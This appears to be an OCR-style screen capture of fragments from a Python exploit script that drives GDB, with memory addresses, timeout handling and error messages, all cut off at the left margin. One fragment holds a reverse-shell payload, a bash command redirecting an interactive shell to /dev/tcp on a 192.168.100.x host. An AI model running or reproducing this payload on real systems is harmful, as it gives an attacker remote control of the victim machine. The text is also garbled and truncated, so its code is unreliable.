
rompts, timeout=3)

nd executed")



sponse from command")

b function

error - couldn't return to GDB")

ed and more reliable

5555659000 = "bash -c \\"bash -i >& /dev/tcp/192.168.100
d868 = 0x7ffff7cc9110',

59000',



5555555a000',

c9110',

59000',

g: {cmd.decode('utf-8', errors='replace')}")
